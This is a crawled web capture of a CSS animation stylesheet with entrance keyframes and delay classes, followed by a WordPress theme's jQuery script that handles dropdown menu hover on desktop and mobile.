	}
}
@-o-keyframes afl {
	from {
		opacity:0;
		transform:translateX(-100px)
	}
	to {
		opacity:1;
		transform:translateX(0)
	}
}


.animate_afl {
	opacity:0
}
.animate_afl.animate_start {
	-webkit-animation:0.3s cubic-bezier(1,0,0,1) 0s normal backwards 1 afl;
	-moz-animation:0.3s cubic-bezier(1,0,0,1) 0s normal backwards 1 afl;
	animation:0.3s cubic-bezier(1,0,0,1) 0s normal backwards 1 afl;
	opacity:1
}
@keyframes afr {
	from {
		opacity:0;
		transform:translateX(100px)
	}
	to {
		opacity:1;
		transform:translateX(0)
	}
}
@-webkit-keyframes afr {
	from {
		opacity:0;
		-webkit-transform:translateX(100px)
	}
	to {
		opacity:1;
		-webkit-transform:translateX(0)
	}
}
.animate_afr {
	opacity:0
}
.animate_afr.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afr;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afr;
	opacity:1
}
@keyframes aft {
	from {
		opacity:0;
		transform:translateY(-100px)
	}
	to {
		opacity:1;
		transform:translateY(0)
	}
}
@-webkit-keyframes aft {
	from {
		opacity:0;
		-webkit-transform:translateY(-100px)
	}
	to {
		opacity:1;
		-webkit-transform:translateY(0)
	}
}
.animate_aft {
	opacity:0
}
.animate_aft.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 aft;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 aft;
	opacity:1
}
@keyframes afb {
	from {
		opacity:0;
		transform:translateY(100px)
	}
	to {
		opacity:1;
		transform:translateY(0)
	}
}
@-webkit-keyframes afb {
	from {
		opacity:0;
		-webkit-transform:translateY(100px)
	}
	to {
		opacity:1;
		-webkit-transform:translateY(0)
	}
}
.animate_afb {
	opacity:0
}
.animate_afb.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afb;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afb;
	opacity:1
}
@keyframes wfc {
	from {
		opacity:0;
		transform:scaleX(0.01)
	}
	to {
		opacity:1;
		transform:scaleX(1)
	}
}
@-webkit-keyframes wfc {
	from {
		opacity:0;
		-webkit-transform:scaleX(0.01)
	}
	to {
		opacity:1;
		-webkit-transform:scaleX(1)
	}
}
.animate_wfc {
	opacity:0
}
.animate_wfc.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 wfc;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 wfc;
	opacity:1
}
@keyframes hfc {
	from {
		opacity:0;
		transform:scaleY(0.01)
	}
	to {
		opacity:1;
		transform:scaleY(1)
	}
}
@-webkit-keyframes hfc {
	from {
		opacity:0;
		-webkit-transform:scaleY(0.01)
	}
	to {
		opacity:1;
		-webkit-transform:scaleY(1)
	}
}
.animate_hfc {
	opacity:0
}
.animate_hfc.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 hfc;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 hfc;
	opacity:1
}
@keyframes rfc {
	from {
		opacity:0;
		transform:scale(0.01) rotate(360deg)
	}
	to {
		opacity:1;
		transform:scale(1) rotate(0)
	}
}
@-webkit-keyframes rfc {
	from {
		opacity:0;
		-webkit-transform:scale(0.01) rotate(360deg)
	}
	to {
		opacity:1;
		-webkit-transform:scale(1) rotate(0)
	}
}
.animate_rfc {
	opacity:0
}
.animate_rfc.animate_start {
	-webkit-animation:0.8s ease 0s normal backwards 1 rfc;
	animation:0.8s ease 0s normal backwards 1 rfc;
	opacity:1
}
@keyframes rfl {
	from {
		opacity:0;
		transform:translateX(-100px) rotate(-180deg)
	}
	to {
		opacity:1;
		transform:translateX(0) rotate(0)
	}
}
@-webkit-keyframes rfl {
	from {
		opacity:0;
		-webkit-transform:translateX(-100px) rotate(-180deg)
	}
	to {
		opacity:1;
		-webkit-transform:translateX(0) rotate(0)
	}
}
.animate_rfl {
	opacity:0
}
.animate_rfl.animate_start {
	-webkit-animation:0.8s ease 0s normal backwards 1 rfl;
	animation:0.8s ease 0s normal backwards 1 rfl;
	opacity:1
}
@keyframes rfr {
	from {
		opacity:0;
		transform:translateX(100px) rotate(180deg)
	}
	to {
		opacity:1;
		transform:translateX(0) rotate(0)
	}
}
@-webkit-keyframes rfr {
	from {
		opacity:0;
		-webkit-transform:translateX(100px) rotate(180deg)
	}
	to {
		opacity:1;
		-webkit-transform:translateX(0) rotate(0)
	}
}
.animate_rfr {
	opacity:0
}
.animate_rfr.animate_start {
	-webkit-animation:0.8s ease 0s normal backwards 1 rfr;
	animation:0.8s ease 0s normal backwards 1 rfr;
	opacity:1
}
.d1.animate_start {
	-webkit-animation-delay:0.2s;
	animation-delay:0.2s
}
.d2.animate_start {
	-webkit-animation-delay:0.4s;
	animation-delay:0.4s
}
.d3.animate_start {
	-webkit-animation-delay:0.6s;
	animation-delay:0.6s
}
.d4.animate_start {
	-webkit-animation-delay:0.8s;
	animation-delay:0.8s
}
.d5.animate_start {
	-webkit-animation-delay:1s;
	animation-delay: 1s
}

.d6.animate_start {
	-webkit-animation-delay:1.2s;
	animation-delay: 1.2s
}

--- FILE ---
content_type: application/javascript
request_url: http://npscomputer.it/wp-content/themes/enigma-premium/js/menu.js?ver=5.1.19
body_size: 1088
content:
jQuery(document).ready(function() {
	  /*  jQuery('.nav li.dropdown').hover(function() {
		   jQuery(this).addClass('open');
	   }, function() {
		   jQuery(this).removeClass('open');
	   });  */
	   var bMobile;  // true if in mobile mode

		// Initiate event handlers
		function init() {
		  // .navbar-toggle is only visible in mobile mode
		  bMobile = jQuery('.navbar-toggle').is(':visible');
		  var oMenus = jQuery('.navbar-nav  .dropdown'),
			nTimer;
		  if (bMobile) {
			// Disable hover events for mobile
			oMenus.off();
		  } else {
			// Set up menu hover for desktop mode
			oMenus.on({
			  'mouseenter touchstart': function(event) {
				event.preventDefault();
				clearTimeout(nTimer);
				oMenus.removeClass('open');
				jQuery(this).addClass('open').slideDown();
			  },
			  'mouseleave': function() {
				nTimer = setTimeout(function() {
				  oMenus.removeClass('open');
				}, 500);
			  }
			});
		  }
		}
		jQuery(document).ready(function() {
		  // Your other code to run on DOM ready...
		  init();
		});

		jQuery(window).resize(init);
			   
	   
	});
	
	  